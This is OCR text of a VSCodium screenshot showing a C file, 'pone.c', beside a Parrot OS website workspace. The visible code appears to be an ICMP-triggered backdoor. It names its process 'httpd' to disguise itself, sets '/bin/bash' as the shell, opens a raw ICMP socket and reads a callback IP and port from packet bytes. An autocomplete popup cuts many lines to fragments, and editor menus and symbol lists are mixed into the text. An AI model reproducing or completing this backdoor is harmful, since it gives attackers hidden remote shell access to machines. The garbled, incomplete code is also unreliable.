 pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
1
3
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
dev 5 1 main(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux